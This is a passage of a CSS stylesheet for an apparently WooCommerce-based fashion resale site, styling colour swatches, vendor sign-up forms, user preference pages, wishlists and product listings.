		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #9370db;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #C0C0C0;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		background: #000;
		padding: 5px 12px; 
		margin-top: 5px;
		float: right;
		margin-left: 12px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		position:relative;
		z-index:3;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 20px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 1.20em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}

	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
		font-size: 12px;
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,.vendor-page-sec .vendor-page-form label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.vendor-page-sec .vendor-page-form textarea,.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"]:focus, .vendor-page-sec .vendor-page-form input[type="url"]:focus, .vendor-page-sec .vendor-page-form input[type="password"]:focus, .vendor-page-sec .vendor-page-form input[type="email"]:focus, .vendor-page-sec .vendor-page-form input[type="file"]:focus, .vendor-page-sec .vendor-page-form textarea:focus ,	.wcmp_regi_main .wcmp_regi_form_box .select_box:focus,.wcmp_regi_main .wcmp_regi_form_box input[type="text"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="email"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="file"]:focus, .wcmp_regi_main .wcmp_regi_form_box textarea:focus{
		border-color:#0171dd !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,  .vendor-page-sec .vendor-page-form label {

		font-weight: 400;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;

	}
	.vendor-page-sec .vendor-page-form .wppb-send-credentials-checkbox,.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 18px;
		font-weight: 600;
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button, .vendor-page-sec .vendor-page-form  .button{
		border: #0171dd solid 1px  !important;
		padding: 10px 36px  !important; 
		border-radius: 36px;
		background: #0171dd  !important;
		color: #fff  !important;
		text-decoration: none; 
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-family: interregular;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list a{
		font-size:12px;

	}

	#wcmp-store-conatiner .wcmp-store-detail-list a.store-name {
		font-size: 18px;
	}
	.splyrs-page-search-box{
		margin-top:15px !important;
	}
	.splyrs-page-search-box input[type="submit"]{
		border:0px !important;
		background:#000 !important;
		color:#fff !important;
	}
	.wcmp_rating_wrap{
		display:none !important;
	}
	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
		font-size: 52px;
		line-height: 60px;
		margin: 0px;
		text-transform: uppercase;

	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 32px;
		max-width: 590px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 1px;
		padding: 10px 36px;
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 12px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
/* p{
	font-size: 14px;
	line-height: 18px;
	margin:0px;
	margin-bottom: 10px;
	}*/
	.wanted-color-section{
		margin-left: -15px;
		margin-right: -15px;
	}
	.my-prefernce-sub-section{
		padding: 25px 0px;
	}
	.my-prefernce-sub-section.country-gender-section {
		padding: 15px;
		width: 100%;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-appearance{
		padding: 15px;
		width: 70%;
		float: left;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-usuallyspend{
		padding-left: 15px;
		width: 30%;
		float: left;
	}
	.my-prefernce-usuallyspend .usuallyspend{
		width: 100%;
		display: inline-block;
		background: #fff;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.country-gender-section h4 {
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
/*
 h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    margin: 10px 0px; 
    margin-top: 0px;
    text-transform: capitalize;
    }*/
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    	padding-right:20px;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	margin-top: 7px;
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 10px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #f00;
    	font-weight: 700; 	  
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	height: 30px !important;
    	overflow: hidden;
    	min-height: inherit;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 6%;
    	top: 30%;
    	width: 46%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 40px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin: 0px;
    	line-height: 28px;
    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
